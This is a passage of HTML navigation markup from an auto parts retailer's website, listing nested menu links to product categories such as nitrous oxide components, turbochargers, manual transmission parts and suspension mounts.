            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/purge-kits/"><span>Purge Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/refill-stations-components/"><span>Refill Stations &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/solenoid/"><span>Solenoid</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/switches/"><span>Switches</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/nitrous-oxide-systems-components/systems/"><span>Systems</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/" data-navId="navPages-3380">
                        <span>Oxygen Sensors, Controllers &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3380" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/"><span>All Oxygen Sensors, Controllers &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensor-controllers/"><span>Oxygen Sensor Controllers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensor-wire-extension-kits/"><span>Oxygen Sensor Wire Extension Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/oxygen-sensors-controllers-components/oxygen-sensors/"><span>Oxygen Sensors</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/performance-packages/" data-navId="navPages-3384">
                        <span>Performance Packages</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3384" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/performance-packages/"><span>All Performance Packages</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/performance-packages/performance-packages/"><span>Performance Packages</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/" data-navId="navPages-3386">
                        <span>Superchargers, Turbochargers &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3386" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/"><span>All Superchargers, Turbochargers &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/blow-off-valves-components/"><span>Blow-Off Valves &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/boost-controllers/"><span>Boost Controllers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/burst-panels-pressure-valves-components/"><span>Burst Panels, Pressure Valves &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/intercoolers-heat-exchangers/"><span>Intercoolers &amp; Heat Exchangers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/supercharger/"><span>Supercharger</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/turbocharger/"><span>Turbocharger</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/superchargers-turbochargers-components/wastegates-components/"><span>Wastegates &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/" data-navId="navPages-3398">
                        <span>Throttle Cables, Linkages, Brackets &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3398" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/"><span>All Throttle Cables, Linkages, Brackets &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-brackets/"><span>Throttle Brackets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-cables/"><span>Throttle Cables</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-linkage-components/"><span>Throttle Linkage &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/fuel-systems/throttle-cables-linkages-brackets-components/throttle-return-spring-brackets/"><span>Throttle Return Spring &amp; Brackets</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://levelupautoparts.com/power-train/"
       aria-label="Power Train"
    >
        <span>Power Train</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3487" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/power-train/"><span>All Power Train</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/power-train/flywheel/" data-navId="navPages-3496">
                        <span>Flywheel</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3496" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/power-train/flywheel/"><span>All Flywheel</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/flywheel/flywheels/"><span>Flywheels</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/flywheel/ring-gears/"><span>Ring Gears</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/flywheel/shims/"><span>Shims</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/flywheel/weights/"><span>Weights</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/power-train/manual-transmission/" data-navId="navPages-3501">
                        <span>Manual Transmission</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3501" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/power-train/manual-transmission/"><span>All Manual Transmission</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/b-s/"><span>B&amp;S</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/bearing-retainers/"><span>Bearing Retainers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/bearings/"><span>Bearings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/bushings/"><span>Bushings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/cases-components/"><span>Cases &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/drive-flange-hubs/"><span>Drive Flange Hubs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/gears/"><span>Gears</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/pistons/"><span>Pistons</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/rebuild-kits-components/"><span>Rebuild Kits &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/shafts/"><span>Shafts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/shift-forks/"><span>Shift Forks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/shift-rods/"><span>Shift Rods</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/springs/"><span>Springs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/tailhousings/"><span>Tailhousings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/thrust-washers/"><span>Thrust Washers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/manual-transmission/transmissions/"><span>Transmissions</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/power-train/other-components/" data-navId="navPages-3488">
                        <span>Other Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3488" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/power-train/other-components/"><span>All Other Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/4x4-driveline-components/"><span>4x4 Driveline Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/automatic-transmissions-components/"><span>Automatic Transmissions &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/bellhousings-components/"><span>Bellhousings &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/belt-chain-drive/"><span>Belt &amp; Chain Drive</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/clutches-components/"><span>Clutches &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/differentials-rear-end-components/"><span>Differentials &amp; Rear-End Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/drive-shafts-components/"><span>Drive Shafts &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/quick-change-differentials-components/"><span>Quick Change Differentials &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/other-components/shifters-components/"><span>Shifters &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/power-train/pilot-bearings/" data-navId="navPages-3518">
                        <span>Pilot Bearings</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3518" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/power-train/pilot-bearings/"><span>All Pilot Bearings</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/pilot-bearings/pilot-bearings-roller/"><span>Pilot Bearings - Roller</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/power-train/pilot-bearings/pilot-bushings/"><span>Pilot Bushings</span></a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item has-dropdown">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root activePage"
       href="https://levelupautoparts.com/suspension-steering/"
       aria-label="Suspension + Steering"
    >
        <span>Suspension + Steering</span>
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3454" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/"><span>All Suspension + Steering</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/" data-navId="navPages-4087">
                        <span>Air Suspension &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4087" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/"><span>All Air Suspension &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-load-levelers-air-helper-springs/"><span>Air Load Levelers &amp; Air Helper Springs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-components/"><span>Air Suspension Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-compressors-kits/"><span>Air Suspension Compressors &amp; Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-kits-air-shocks/"><span>Air Suspension Kits &amp; Air Shocks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/air-suspension-components/air-suspension-tanks/"><span>Air Suspension Tanks</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/" data-navId="navPages-3467">
                        <span>Chassis &amp; Frame Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3467" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/"><span>All Chassis &amp; Frame Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/ballast/"><span>Ballast</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/chassis-kits/"><span>Chassis Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/chassis-stiffeners/"><span>Chassis Stiffeners</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/frame-rails/"><span>Frame Rails</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-frame-components/subframe-connectors-components/"><span>Subframe Connectors &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu activePage" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/" data-navId="navPages-3458">
                        <span>Chassis Bushings &amp; Mounts</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3458" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/"><span>All Chassis Bushings &amp; Mounts</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/ballast-brackets/"><span>Ballast Brackets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-lift-kits-component/"><span>Body Lift Kits &amp; Component</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-mounts/"><span>Body Mounts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/body-panel-brackets/"><span>Body Panel Brackets</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/engine-conversion-kits/"><span>Engine Conversion Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/motor-mounts/"><span>Motor Mounts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/motor-plates/"><span>Motor Plates</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-bushings-mounts/transmission-mounts/"><span>Transmission Mounts</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/" data-navId="navPages-3473">
                        <span>Chassis Fabrication Materials</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3473" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/"><span>All Chassis Fabrication Materials</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/angle-flat-stock-aluminum/"><span>Angle &amp; Flat Stock - Aluminum</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/angle-flat-stock-steel/"><span>Angle &amp; Flat Stock - Steel</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/chassis-tabs-brackets-components/"><span>Chassis Tabs, Brackets &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/chassis-fabrication-materials/tubing/"><span>Tubing</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/crossmembers/" data-navId="navPages-3478">
                        <span>Crossmembers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3478" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/crossmembers/"><span>All Crossmembers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/crossmembers/k-members-components/"><span>K-Members &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/crossmembers/ladder-bar-crossmembers/"><span>Ladder Bar Crossmembers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/crossmembers/shock-crossmembers/"><span>Shock Crossmembers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/crossmembers/transmission-crossmembers/"><span>Transmission Crossmembers</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/" data-navId="navPages-4131">
                        <span>Front Suspension Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4131" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/"><span>All Front Suspension Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/control-arm-support-braces/"><span>Control Arm Support Braces</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-axles/"><span>Front Axles</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-control-arm-components/"><span>Front Control Arm Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/front-control-arms/"><span>Front Control Arms</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/strut-rods/"><span>Strut Rods</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/strut-tower-bars-components/"><span>Strut Tower Bars &amp; Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/suspension-steering/front-suspension-components/track-bars/"><span>Track Bars</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/suspension-steering/power-steering-components/" data-navId="navPages-4035">
                        <span>Power Steering &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-4035" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/suspension-steering/power-steering-components/"><span>All Power Steering &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
